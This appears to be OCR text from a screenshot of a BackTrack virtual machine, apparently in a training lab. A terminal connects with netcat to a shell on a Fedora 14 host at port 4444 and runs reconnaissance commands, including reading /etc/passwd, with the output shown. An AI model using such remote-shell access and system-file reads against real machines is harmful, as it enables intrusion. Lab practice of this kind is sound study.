 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 2:08 PM
Install Back
root@root: ~
File Edit View Terminal Help
root@root:~# nc 192.168.0.208 4444
hostname
Fedora14
who
student  tty1         Apr 18 21:45 (:0)
student  pts/0        Apr 18 21:45 (:0.0)
uname -a
Linux Fedora14 2.6.35.6-45.fc14.i686 #1 SMP Mon Oct 18 23:56:17 UTC 2010 i686 i6
86 i386 GNU/Linux
head -10 /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
root@root: ~
Правый Ctrl